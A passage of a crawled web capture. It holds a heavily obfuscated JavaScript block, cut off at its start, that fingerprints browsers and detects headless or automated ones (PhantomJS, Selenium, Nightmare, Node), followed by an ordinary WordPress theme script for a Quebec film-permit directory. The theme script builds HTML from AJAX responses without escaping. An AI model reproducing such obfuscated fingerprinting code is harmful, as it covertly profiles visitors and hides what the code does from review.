'\x64\x52\x29\x4e')]]=_0x217a9c[_0xc1d5('0xf2', '\x33\x5e\x32\x78')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xf3', '\x55\x21\x5b\x75')](_0x217a9c[_0xc1d5('0xf4', '\x6d\x5d\x4f\x46')](_0x297ae9,'\x3d'),_0x4d7b78));}catch(_0x2f5af0){_0x346300[_0x346300[_0xc1d5('0xf5', '\x5b\x48\x54\x45')]]=_0x217a9c[_0xc1d5('0xf6', '\x34\x70\x75\x6f')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xf7', '\x66\x54\x5e\x42')](_0x217a9c[_0xc1d5('0xf8', '\x5b\x48\x54\x45')](_0x297ae9,_0xc1d5('0xf9', '\x4c\x34\x65\x78')),_0x2f5af0[_0xc1d5('0xfa', '\x47\x43\x69\x50')]()));}}break;}_0x217a9c[_0xc1d5('0xfb', '\x53\x54\x62\x78')](_0x26789d);}continue;case'\x33':for(var _0x23889c=0x0;_0x217a9c[_0xc1d5('0xfc', '\x38\x4d\x47\x79')](_0x23889c,_0x3f23eb[_0xc1d5('0xfd', '\x57\x6b\x4d\x68')]);_0x23889c++){_0x205650[_0xc1d5('0xfe', '\x4c\x34\x65\x78')](_0x23889c);}continue;case'\x34':var _0x2831d0=0x2;continue;case'\x35':var _0x1ed864={'\x79\x51\x57':function _0x5d1c7a(_0x4fa141,_0x40bad0){return _0x217a9c[_0xc1d5('0xff', '\x33\x5e\x32\x78')](_0x4fa141,_0x40bad0);},'\x74\x49\x6c':function _0x26704d(_0x6a5ed8,_0x4bb6cc){return _0x217a9c[_0xc1d5('0x100', '\x21\x29\x35\x23')](_0x6a5ed8,_0x4bb6cc);},'\x78\x6c\x61':function _0x20dc39(_0x3d6363,_0x461c32){return _0x217a9c[_0xc1d5('0x101', '\x31\x61\x21\x64')](_0x3d6363,_0x461c32);},'\x69\x4d\x44':function _0x13f55d(_0x794a1d,_0x114a13){return _0x217a9c[_0xc1d5('0x102', '\x5b\x57\x65\x37')](_0x794a1d,_0x114a13);}};continue;case'\x36':var _0x4c5932=[];continue;case'\x37':var _0x8b7a8b=_0x205650[_0xc1d5('0x93', '\x59\x26\x25\x34')](function(_0x3329e2){return _0x1ed864[_0xc1d5('0x103', '\x66\x54\x5e\x42')](_0x205650[_0x3329e2],_0x2831d0)?_0x3f23eb[_0x3329e2]:'';})[_0xc1d5('0x104', '\x38\x4d\x47\x79')]('');continue;case'\x38':for(var _0x135e69=0x0;_0x217a9c[_0xc1d5('0x105', '\x5b\x48\x54\x45')](_0x135e69,_0x217a9c[_0xc1d5('0x106', '\x5b\x57\x65\x37')](_0x31c442[_0xc1d5('0x107', '\x75\x6c\x65\x5d')],_0x8b7a8b[_0xc1d5('0x108', '\x5e\x6f\x77\x65')]));_0x135e69++){_0x4c5932[_0xc1d5('0x109', '\x61\x32\x35\x36')](_0x135e69);}continue;case'\x39':var _0x3f23eb=_0xc1d5('0x10a', '\x70\x6a\x34\x55');continue;case'\x31\x30':var _0x273229='';continue;case'\x31\x31':var _0x35324b=0x0;continue;case'\x31\x32':var _0x205650=[];continue;case'\x31\x33':var _0x31c442=_0x205650[_0xc1d5('0x10b', '\x47\x43\x69\x50')](function(_0x2655b9){return _0x205650[_0x2655b9]%_0x2831d0?'':_0x3f23eb[_0x2655b9];})[_0xc1d5('0x10c', '\x61\x37\x5e\x73')]('');continue;case'\x31\x34':return _0x346300[_0xc1d5('0x10d', '\x4d\x57\x37\x30')]();continue;}break;}}var _0x5c40b9=[[_0xc1d5('0x10e', '\x21\x29\x35\x23'),_0xc1d5('0x10f', '\x42\x48\x48\x4c'),function(){return navigator;}],[_0xc1d5('0x110', '\x59\x26\x25\x34'),_0xc1d5('0x111', '\x4c\x34\x65\x78'),function(){return navigator[_0xc1d5('0x112', '\x66\x52\x36\x49')];}],[_0xc1d5('0x113', '\x4d\x57\x37\x30'),_0xc1d5('0x114', '\x47\x43\x69\x50'),function(){return navigator[_0xc1d5('0x115', '\x59\x26\x25\x34')];}],[_0xc1d5('0x116', '\x77\x73\x70\x71'),_0xc1d5('0x117', '\x53\x62\x58\x58'),function(){return _0x4c126d[_0xc1d5('0x118', '\x5e\x30\x39\x6e')](navigator[_0xc1d5('0x119', '\x69\x6b\x51\x72')][_0xc1d5('0x11a', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x11b', '\x64\x52\x29\x4e'),_0xc1d5('0x11c', '\x61\x32\x35\x36'),function(){return navigator[_0xc1d5('0x11d', '\x57\x6b\x4d\x68')];}],[_0xc1d5('0x11e', '\x37\x64\x54\x49'),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return navigator[_0xc1d5('0x120', '\x34\x70\x75\x6f')];}],[_0xc1d5('0x121', '\x5e\x6f\x77\x65'),_0xc1d5('0x122', '\x42\x48\x48\x4c'),function(){}],[_0xc1d5('0x123', '\x37\x64\x54\x49'),_0xc1d5('0x124', '\x53\x62\x58\x58'),function(){var _0x9254d7=ActiveXObject;return _0x9254d7;}],[_0xc1d5('0x125', '\x37\x64\x54\x49'),_0xc1d5('0x126', '\x4e\x5a\x28\x55'),function(){var _0x4557f8=webkitURL;return _0x4557f8;}],[_0xc1d5('0x127', '\x5d\x42\x75\x52'),_0xc1d5('0x128', '\x21\x53\x48\x4a'),function(){var _0x26562d=_phantom;return _0x26562d;}],[_0xc1d5('0x129', '\x64\x52\x29\x4e'),_0xc1d5('0x12a', '\x57\x6b\x4d\x68'),function(){var _0x3a0726=callPhantom;return _0x3a0726;}],[_0xc1d5('0x12b', '\x5b\x57\x65\x37'),_0xc1d5('0x12c', '\x6c\x6e\x36\x32'),function(){var _0x95d943=chrome;return _0x95d943;}],[_0xc1d5('0x12d', '\x7a\x46\x49\x74'),_0xc1d5('0x12e', '\x6f\x52\x4a\x32'),function(){var _0x374ef6=yandex;return _0x374ef6;}],[_0xc1d5('0x12f', '\x5b\x6b\x32\x6c'),_0xc1d5('0x99', '\x5d\x42\x75\x52'),function(){var _0x1178d9=opera;return _0x1178d9;}],[_0xc1d5('0x130', '\x47\x43\x69\x50'),_0xc1d5('0x131', '\x64\x39\x67\x5b'),function(){var _0x38cfe5=opr;return _0x38cfe5;}],[_0xc1d5('0x132', '\x32\x40\x21\x31'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x160d13=safari;return _0x160d13;}],[_0xc1d5('0x134', '\x78\x26\x73\x31'),_0xc1d5('0x128', '\x21\x53\x48\x4a'),function(){var _0x1a5325=awesomium;return _0x1a5325;}],[_0xc1d5('0x135', '\x4c\x34\x65\x78'),_0xc1d5('0x136', '\x32\x40\x21\x31'),function(){var _0x26b007=puffinDevice;return _0x26b007;}],[_0xc1d5('0x137', '\x6c\x6e\x36\x32'),_0xc1d5('0x138', '\x61\x32\x35\x36'),function(){var _0x5924b8=__nightmare;return _0x5924b8;}],[_0xc1d5('0x139', '\x37\x5a\x62\x33'),_0xc1d5('0x13a', '\x78\x26\x73\x31'),function(){var _0x5009d5=domAutomation;return _0x5009d5;}],[_0xc1d5('0x13b', '\x6d\x5d\x4f\x46'),_0xc1d5('0x13c', '\x5b\x39\x50\x72'),function(){var _0x4769b6=domAutomationController;return _0x4769b6;}],[_0xc1d5('0x13d', '\x4d\x57\x37\x30'),_0xc1d5('0x13e', '\x37\x64\x54\x49'),function(){var _0x4bc073=_Selenium_IDE_Recorder;return _0x4bc073;}],[_0xc1d5('0x13f', '\x78\x26\x73\x31'),_0xc1d5('0x140', '\x38\x5e\x7a\x76'),function(){return document[_0xc1d5('0x141', '\x37\x4f\x62\x56')];}],[_0xc1d5('0x142', '\x6d\x5d\x4f\x46'),_0xc1d5('0x10f', '\x42\x48\x48\x4c'),function(){return document[_0xc1d5('0x143', '\x5b\x6b\x32\x6c')];}],[_0xc1d5('0x144', '\x4e\x5a\x28\x55'),_0xc1d5('0x12e', '\x6f\x52\x4a\x32'),function(){return process[_0xc1d5('0x145', '\x77\x73\x70\x71')];}],[_0xc1d5('0x146', '\x5b\x39\x50\x72'),_0xc1d5('0x147', '\x31\x61\x21\x64'),function(){return global[_0xc1d5('0x148', '\x66\x52\x36\x49')];}],[_0xc1d5('0x149', '\x57\x69\x73\x38'),_0xc1d5('0x99', '\x5d\x42\x75\x52'),function(){return global[_0xc1d5('0x14a', '\x57\x6b\x4d\x68')];}],[_0xc1d5('0x14b', '\x73\x24\x67\x56'),_0xc1d5('0x14c', '\x47\x43\x69\x50'),function(){return WebAssembly;}],[_0xc1d5('0x14d', '\x53\x62\x58\x58'),_0xc1d5('0x14e', '\x47\x64\x32\x76'),function(){return _0x4c126d[_0xc1d5('0x14f', '\x47\x43\x69\x50')](require,'\x66\x73');}],[_0xc1d5('0x150', '\x77\x73\x70\x71'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return globalThis==global;}],[_0xc1d5('0x152', '\x47\x64\x32\x76'),_0xc1d5('0x153', '\x67\x44\x45\x44'),function(){return window[_0xc1d5('0x154', '\x5b\x48\x54\x45')]();}],[_0xc1d5('0x155', '\x31\x61\x21\x64'),_0xc1d5('0x131', '\x64\x39\x67\x5b'),function(){return navigator[_0xc1d5('0x156', '\x55\x21\x5b\x75')];}],[_0xc1d5('0x157', '\x32\x40\x21\x31'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x159', '\x38\x4d\x47\x79')];}],[_0xc1d5('0x15a', '\x75\x6c\x65\x5d'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x15b', '\x7a\x46\x49\x74')];}],[_0xc1d5('0x15c', '\x47\x64\x32\x76'),_0xc1d5('0x15d', '\x42\x48\x48\x4c'),function(){return _0x4c126d[_0xc1d5('0x15e', '\x38\x5e\x7a\x76')](navigator[_0xc1d5('0x15f', '\x75\x6c\x65\x5d')],'\x43');}],[_0xc1d5('0x160', '\x37\x64\x54\x49'),_0xc1d5('0x161', '\x64\x39\x67\x5b'),function(){window[_0xc1d5('0x162', '\x4c\x34\x65\x78')]=Object[_0xc1d5('0x163', '\x69\x6b\x51\x72')](window);return window[_0xc1d5('0x164', '\x78\x26\x73\x31')][_0xc1d5('0x165', '\x66\x54\x5e\x42')];}],[_0xc1d5('0x166', '\x59\x26\x25\x34'),_0xc1d5('0x167', '\x7a\x46\x49\x74'),function(){return _0x4c126d[_0xc1d5('0x168', '\x5b\x57\x65\x37')](window[_0xc1d5('0x169', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x16a', '\x31\x61\x21\x64'),_0xc1d5('0x16b', '\x31\x61\x21\x64'),function(){return _0x4c126d[_0xc1d5('0x16c', '\x5b\x39\x50\x72')](window[_0xc1d5('0x16d', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x16e', '\x64\x39\x67\x5b'),_0xc1d5('0x16f', '\x21\x29\x35\x23'),function(){return window[_0xc1d5('0x170', '\x47\x51\x40\x5b')];}],[_0xc1d5('0x171', '\x6c\x6e\x36\x32'),_0xc1d5('0x161', '\x64\x39\x67\x5b'),function(){return window[_0xc1d5('0x89', '\x4c\x34\x65\x78')][_0xc1d5('0x154', '\x5b\x48\x54\x45')]();}],[_0xc1d5('0x172', '\x4c\x34\x65\x78'),_0xc1d5('0x173', '\x64\x52\x29\x4e'),function(){return _0x4c126d[_0xc1d5('0x174', '\x57\x6b\x4d\x68')](Boolean,_0x4c126d[_0xc1d5('0x175', '\x61\x37\x5e\x73')](typeof process,_0xc1d5('0x176', '\x4d\x57\x37\x30'))&&process[_0xc1d5('0x177', '\x47\x64\x32\x76')]&&process[_0xc1d5('0x178', '\x38\x4d\x47\x79')][_0xc1d5('0x179', '\x6c\x6e\x36\x32')]);}],[_0xc1d5('0x17a', '\x42\x48\x48\x4c'),_0xc1d5('0x17b', '\x5b\x39\x50\x72'),function(){return document[_0xc1d5('0x17c', '\x5d\x42\x75\x52')];}],[_0xc1d5('0x17d', '\x69\x6b\x51\x72'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return eval[_0xc1d5('0x17e', '\x70\x6a\x34\x55')]()[_0xc1d5('0x6c', '\x78\x26\x73\x31')];}],[_0xc1d5('0x17f', '\x37\x4f\x62\x56'),_0xc1d5('0x180', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x181', '\x38\x5e\x7a\x76')][_0xc1d5('0x182', '\x59\x26\x25\x34')];}],[_0xc1d5('0x183', '\x37\x4f\x62\x56'),_0xc1d5('0x184', '\x42\x31\x72\x31'),function(){return deviceType;}],[_0xc1d5('0x185', '\x69\x6b\x51\x72'),_0xc1d5('0x186', '\x21\x53\x48\x4a'),function(){return screen[_0xc1d5('0x187', '\x5b\x6b\x32\x6c')];}],[_0xc1d5('0x188', '\x6c\x6e\x36\x32'),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return screen[_0xc1d5('0x189', '\x34\x70\x75\x6f')];}],[_0xc1d5('0x18a', '\x53\x54\x62\x78'),_0xc1d5('0x18b', '\x7a\x46\x49\x74'),function(){var _0x51378a=eoapi;return _0x51378a;}],[_0xc1d5('0x18c', '\x64\x52\x29\x4e'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x5de69b=eoapi_VerifyThis;return _0x5de69b;}],[_0xc1d5('0x18d', '\x57\x69\x73\x38'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x2ea298=eoapi_extInvoke;return _0x2ea298;}],[_0xc1d5('0x18e', '\x64\x39\x67\x5b'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){var _0x53aa7a=eoWebBrowserDispatcher;return _0x53aa7a;}],[_0xc1d5('0x18f', '\x4c\x44\x68\x48'),_0xc1d5('0x190', '\x73\x24\x67\x56'),function(){return window[_0xc1d5('0x191', '\x5b\x57\x65\x37')];}],[_0xc1d5('0x192', '\x61\x32\x35\x36'),_0xc1d5('0x193', '\x47\x64\x32\x76'),function(){return _0x4c126d[_0xc1d5('0x194', '\x66\x52\x36\x49')](navigator[_0xc1d5('0x195', '\x4e\x5a\x28\x55')][_0xc1d5('0x196', '\x38\x5e\x7a\x76')],0x2);}],[_0xc1d5('0x197', '\x47\x43\x69\x50'),_0xc1d5('0x198', '\x77\x73\x70\x71'),function(){return _0x4c126d[_0xc1d5('0x199', '\x61\x32\x35\x36')](navigator[_0xc1d5('0x19a', '\x57\x69\x73\x38')][_0xc1d5('0x56', '\x37\x4f\x62\x56')],0x2);}],[_0xc1d5('0x19b', '\x53\x54\x62\x78'),_0xc1d5('0x19c', '\x61\x37\x5e\x73'),function(){return window[_0xc1d5('0x19d', '\x38\x4d\x47\x79')];}],[_0xc1d5('0x19e', '\x55\x21\x5b\x75'),_0xc1d5('0x186', '\x21\x53\x48\x4a'),function(){return navigator[_0xc1d5('0x19f', '\x67\x44\x45\x44')][_0xc1d5('0x1a0', '\x38\x4d\x47\x79')][0x0][_0xc1d5('0x1a1', '\x6c\x6e\x36\x32')];}],[_0xc1d5('0x1a2', '\x5d\x42\x75\x52'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return navigator[_0xc1d5('0x1a3', '\x53\x54\x62\x78')][_0xc1d5('0x1a4', '\x69\x6b\x51\x72')][0x1][_0xc1d5('0x1a5', '\x61\x37\x5e\x73')];}],[_0xc1d5('0x1a6', '\x59\x26\x25\x34'),_0xc1d5('0x1a7', '\x38\x4d\x47\x79'),function(){return navigator[_0xc1d5('0x1a8', '\x31\x61\x21\x64')][_0xc1d5('0x1a9', '\x75\x6c\x65\x5d')][0x2][_0xc1d5('0x1aa', '\x5b\x48\x54\x45')];}],[_0xc1d5('0x1ab', '\x47\x51\x40\x5b'),_0xc1d5('0x1ac', '\x42\x31\x72\x31'),function(){return navigator[_0xc1d5('0xcd', '\x59\x26\x25\x34')][_0xc1d5('0x1ad', '\x67\x44\x45\x44')];}],[_0xc1d5('0x1ae', '\x21\x53\x48\x4a'),_0xc1d5('0x13a', '\x78\x26\x73\x31'),function(){return navigator[_0xc1d5('0x1af', '\x53\x54\x62\x78')];}],[_0xc1d5('0x1b0', '\x4d\x57\x37\x30'),_0xc1d5('0x1b1', '\x70\x6a\x34\x55'),function(){return navigator[_0xc1d5('0x1b2', '\x47\x51\x40\x5b')][_0xc1d5('0x1b3', '\x4d\x57\x37\x30')];}],[_0xc1d5('0x1b4', '\x21\x53\x48\x4a'),_0xc1d5('0x180', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x1b5', '\x59\x26\x25\x34')][_0xc1d5('0x1b6', '\x47\x43\x69\x50')];}]];try{var _0x5900fc=_0xc1d5('0x1b7', '\x64\x39\x67\x5b')[_0xc1d5('0x36', '\x53\x62\x58\x58')]('\x7c'),_0x2f4bed=0x0;while(!![]){switch(_0x5900fc[_0x2f4bed++]){case'\x30':_0x5c40b9[_0xc1d5('0x1b8', '\x70\x6a\x34\x55')]([_0x4c126d[_0xc1d5('0x1b9', '\x61\x37\x5e\x73')](_0x4c126d[_0xc1d5('0x1ba', '\x38\x4d\x47\x79')](_0x4c126d[_0xc1d5('0x1bb', '\x6c\x6e\x36\x32')]('\x27',_0x1e32d5),'\x27'),_0xc1d5('0x1bc', '\x32\x40\x21\x31')),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return _0x1e32d5[_0xc1d5('0x1bd', '\x37\x5a\x62\x33')]();}]);continue;case'\x31':_0x4c126d[_0xc1d5('0x1be', '\x61\x37\x5e\x73')](_0x26789d);continue;case'\x32':if(_0x3dd331){_0x5c40b9[_0xc1d5('0x1bf', '\x5e\x30\x39\x6e')]([_0x3dd331,_0xc1d5('0x1c0', '\x47\x51\x40\x5b')]);_0x4c126d[_0xc1d5('0x1c1', '\x47\x64\x32\x76')](_0x9177cb,_0xb1a38c(_0x5c40b9));}continue;case'\x33':var _0x1e32d5=_0xc1d5('0x1c2', '\x75\x6c\x65\x5d');continue;case'\x34':_0x515f67[_0xc1d5('0x1c3', '\x59\x26\x25\x34')](_0xc1d5('0x1c4', '\x5b\x39\x50\x72'))[_0xc1d5('0x1c5', '\x61\x37\x5e\x73')]=_0x4c126d[_0xc1d5('0x1c6', '\x31\x61\x21\x64')](_0xc1d5('0x1c7', '\x34\x70\x75\x6f'),_0x2e8750[_0xc1d5('0x1c8', '\x64\x52\x29\x4e')][_0xc1d5('0x1c9', '\x37\x4f\x62\x56')]());continue;case'\x35':_0x4c126d[_0xc1d5('0x1ca', '\x34\x70\x75\x6f')](_0x9177cb,_0x4c126d[_0xc1d5('0x1cb', '\x31\x61\x21\x64')](_0xb1a38c,_0x5c40b9));continue;case'\x36':if(!_0x2e8750[_0xc1d5('0x1cc', '\x69\x6b\x51\x72')])_0x2e8750[_0xc1d5('0x1cd', '\x4c\x44\x68\x48')]=_0x5481fd;continue;case'\x37':if(_0x434317){try{_0x2f90df[_0xc1d5('0x1ce', '\x42\x31\x72\x31')]=_0x502906(_0x434317);}catch(_0x178d15){}}continue;}break;}}catch(_0x5681c7){_0x515f67[_0xc1d5('0x1cf', '\x5e\x6f\x77\x65')](_0xc1d5('0x1d0', '\x42\x48\x48\x4c'))[_0xc1d5('0x1d1', '\x5b\x48\x54\x45')]=_0x4c126d[_0xc1d5('0x1d2', '\x47\x43\x69\x50')](_0xc1d5('0x1d3', '\x78\x26\x73\x31'),_0x2e8750[_0xc1d5('0x1d4', '\x64\x52\x29\x4e')](_0x5681c7[_0xc1d5('0x1d5', '\x78\x26\x73\x31')]));}finally{if(_0x434317)_0x2f90df[_0xc1d5('0x1d6', '\x4c\x34\x65\x78')]=_0x434317;}}());

--- FILE ---
content_type: application/javascript
request_url: https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/js/scripts.js?ver=0.2.1
body_size: 1823
content:
/**
 * Extends the mobile menu button.
 */
document.addEventListener("DOMContentLoaded", function() {
        var $menuToggle = jQuery( '.menu-toggle');
	$menuToggle.on( 'click', function() {
		jQuery( this ).toggleClass( 'menu-open' );
		jQuery( 'body' ).toggleClass( 'mobile-menu-open' );
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, 'fast' ); // Makes sure the page is at the top so the header isn't partly hidden before the body is set to fixed.
	} );
});

/**
 * Adds a placeholder to multiselects for the film search.
 */
document.addEventListener("DOMContentLoaded", function() {
	var $selectFields = jQuery( '.advanced-search li[data-sf-field-input-type="multiselect"]');
	$selectFields.each( function() {
		var select = jQuery(this).find( 'select' );
		var placeholder = select.data( 'placeholder' );

		select.parent().find('input.select-dropdown').attr( 'placeholder', placeholder );
	});
});


/**
 * Displays search results using AJAX.
 */
document.addEventListener("DOMContentLoaded", function() {
	var mainWrapperName = "#main_wrapper";

	function loadSearchResults( e ) {
		e.preventDefault();

		jQuery( mainWrapperName ).addClass( 'loading' );

		var tooltipOptions = M.Tooltip.getInstance( document.querySelector('.tooltipped') ).options;

		// Handles click on 'Did you mean' suggestions.
		if ( jQuery( this ).hasClass('search-suggestion') ) {
			jQuery( '.search-form' ).find( '.search-field[name="s"]' ).val( jQuery( this ).text() ); // Update the search field with the suggestion.
			var url = jQuery( this ).attr( 'href' ); // Overrides URL.
			M.updateTextFields();
		} else {
			// Handles click on 'Submit' button.
			var $form = jQuery( this ).parents( '.search-form' );
			var url   = $form.attr( 'action' ) + '?' + jQuery.param( $form.serializeArray() );
		}

		jQuery( [document.documentElement, document.body] ).animate( {
			scrollTop: jQuery( mainWrapperName ).offset().top
		}, 1000 );


		// Loads the search results.
		jQuery( mainWrapperName ).find( '#main' ).load( url + ' #results_wrapper', {}, function() {
			// Script to run when new results are fetched successfully.
			jQuery( '.bb-masonry' ).masonry();
			jQuery( mainWrapperName ).removeClass( 'loading' );
			M.Tooltip.init( document.querySelectorAll( '.film-permits .permit-number' ), tooltipOptions );
		} );
	}

	jQuery( mainWrapperName ).on( 'click', '.search-suggestion', loadSearchResults );
	jQuery( '.search-submit' ).on( 'click', loadSearchResults );
});


/**
 * Manages the 'Show all permits' buttons on the organizations search page.
 */
document.addEventListener("DOMContentLoaded", function() {
	jQuery( '#main_wrapper' ).on( 'click', '.organization .show-all', function( e ) {
		e.preventDefault();
		jQuery( this ).toggleClass( 'collapsed' );
		jQuery( this ).parents( '.organization' ).find( '.permit-list[data-type="' + jQuery( this ).data( 'type' ) + '"]' ).slideToggle( 200 );
		setTimeout( function() { jQuery( '.bb-masonry' ).masonry(); }, 200 );
	} );
});

/**
 * Loads more film permits AJAX on the organizations search page.
 */
document.addEventListener("DOMContentLoaded", function() {
	var loading = [];

	function getMoreOrganizationFilmPermits( e ) {
		if ( e.type === 'scroll' ) {
			var target = e.target;
			var $button = jQuery( target ).find( '.load-more-films' );
			if ( ! $button.attr( 'disabled' ) && jQuery( target ).scrollTop() > ( jQuery( target ).height() - 300 ) ) {
				$button.click();
			}
			return;
		} else {
			var $button = jQuery( this );
			$button.attr( 'disabled', 'disabled' );
		}

		var postId         = $button.data( 'post-id' );
		var currentPage    = $button.data( 'current-page' );
		var itemsPerPage   = $button.data( 'items-per-page' );
		var avatarClass    = $button.data( 'avatar-class' );
		var listItemClass  = $button.data( 'list-item-class' );
		var maxItems       = $button.data( 'max-items' );
		var tooltipOptions = M.Tooltip.getInstance( document.querySelector('.tooltipped') ).options;

		jQuery.ajax( {
			type:     "post",
			dataType: "json",
			url:      theme.settings.adminAjaxUrl,
			data:     {
				action:          "get_organization_film_permits",
				current_page:    currentPage,
				items_per_page:  itemsPerPage,
				post_id:         postId,
				avatar_class:    avatarClass,
			},
			success:  function( response ) {
				jQuery( response ).each( function() {
					var avatar       = this.thumbnail;
					var filmTitle    = '<span class="title">' + this.title + '</span>';
					var permitNumber = `<p class=\"meta-more\"><span id=\"permit_number_${this.permit}\" class=\"permit-number tooltipped ${this.term_slug}\" data-tooltip='${this.term_icon} ${this.term_label}'><i class=\"mdi mdi-pound\"></i> ${this.permit}</span></p>`;
					var html         = '<a class="' + listItemClass + '" href="' + this.permalink + '" title="' + this.title + '">' + avatar + filmTitle + permitNumber + '</a>';

					jQuery( `#organization_film_permits_${postId}` ).append( html );

					// Init the tooltip on this newly inserted item.
					M.Tooltip.init( document.querySelector( `#permit_number_${this.permit}` ), tooltipOptions );
				});
				currentPage = currentPage + 1;
				$button.data( 'current-page', currentPage );
				$button.attr( 'disabled', false );

				if ( ( currentPage * itemsPerPage ) >= maxItems ) {
					$button.remove();
				}
			},
			error:    function( response ) {
			},
			complete: function( response, status ) {
			}
		} );


	}

	// Delegates the load more action on click.
	jQuery( '#main_wrapper' ).on( 'click', '.load-more-films', getMoreOrganizationFilmPermits );

	// Delegates the load more action on scroll using an event listener since scroll is event does not bubble up in DOM.
	document.addEventListener( 'scroll', function ( e ) {
		if ( jQuery( e.target ).hasClass( 'film-permits') ) { // or any other filtering condition
			getMoreOrganizationFilmPermits( e );
		}
	}, true );

});
